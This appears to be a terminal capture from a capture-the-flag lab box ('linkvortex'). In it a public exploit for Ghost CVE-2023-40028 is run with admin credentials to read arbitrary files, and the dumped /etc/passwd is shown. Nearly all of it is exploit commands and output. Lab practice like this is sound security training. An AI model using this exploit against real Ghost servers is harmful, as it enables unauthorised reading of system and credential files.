 ┌──(johnmap007㉿kali)-[~/…/boxes/active/linkvortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ls
CVE-2023-40028  README.md
┌──(johnmap007㉿kali)-[~/…/boxes/active/linkvortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb/
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /etc/passwd
File content:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
Enter the file path to read (or type 'exit' to quit):